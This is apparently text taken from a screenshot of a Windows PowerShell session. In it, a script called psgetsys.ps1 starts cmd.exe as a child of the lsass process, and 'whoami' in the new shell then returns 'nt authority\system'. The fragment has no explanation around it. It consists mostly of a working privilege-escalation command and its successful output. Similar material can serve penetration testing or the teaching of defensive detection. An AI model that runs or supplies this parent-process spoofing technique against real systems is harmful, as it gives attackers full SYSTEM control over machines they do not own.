 Windows PowerShell
PS C:\Users\jordan\Desktop> .\psgetsys.ps1; [MyProcess]::CreateProcessFromParent((Get-Process "lsass").Id,"c:\Windows\Sy
stem32\cmd.exe","")
[+] Got Handle for ppid: 692
[+] Updated proc attribute list
[+] Starting c:\Windows\System32\cmd.exe...True - pid: 7552 - Last error: 87
PS C:\Users\jordan\Desktop>
Administrator: c:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>